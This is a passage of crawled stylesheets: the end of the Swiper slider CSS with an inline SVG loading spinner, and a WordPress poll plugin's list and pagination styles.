infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-list.css
body_size: -76
content:
/*
Admin css
*/


.wpp_list_container {}

.wpp_list_container .wpp_list_single{
	padding:10px 0;
}

.wpp_list_container .wpp_list_single .wpp_left, 
.wpp_list_container .wpp_list_single .wpp_right {
    display: inline-block;
    vertical-align: top;
}

.wpp_list_container .wpp_list_single .wpp_left {
    padding: 8px;
}

.wpp_list_container .wpp_list_single .wpp_left .dashicons-before:before{
    width: 50px;
    height: 50px;
    font-size: 50px;
}
	
.wpp_list_container .wpp_list_single .wpp_right .wpp_title{
    display: -webkit-box;
    margin-bottom: 8px;
    text-decoration: none;
    color: #444;
    font-size: 15px;
}


.wpp_list_container  .wpp_list_single .inline {
    display:inline;
	padding: 3px 18px;
    border-radius: 3px;
	color:#fff;
	cursor:pointer;
	margin-right: 10px;
}

.wpp_list_container  .wpp_list_single .inline .fa {
	margin-right: 5px;
}

.wpp_list_container  .wpp_list_single .inline.wpp_report{
    background-color:#757580;
}

.wpp_list_container  .wpp_list_single .inline.wpp_categories{
    background-color:#009D91;
}

.wpp_list_container  .wpp_list_single .inline.wpp_published{
    background-color:#2EA3F2;
}



/*paginate*/
.wpp_list_container .paginate, .container-answer-section .paginate {
	margin: 30px 0;
	text-align: center;
}

.wpp_list_container .paginate .page-numbers, .container-answer-section .paginate .page-numbers {
    background: #cc8e70 none repeat scroll 0 0;
    margin: 0 2px;
    padding: 5px 15px;
    text-decoration: none;
    color: #fff;
	border-radius: 4px;
}

.wpp_list_container .paginate .current, .container-answer-section .paginate .current {
    background: #865944 none repeat scroll 0 0;
}
.wpp_list_container .paginate .pre,
.container-answer-section .paginate .prev{

}

.wpp_list_container .paginate .next,
.container-answer-section .paginate .next{
}

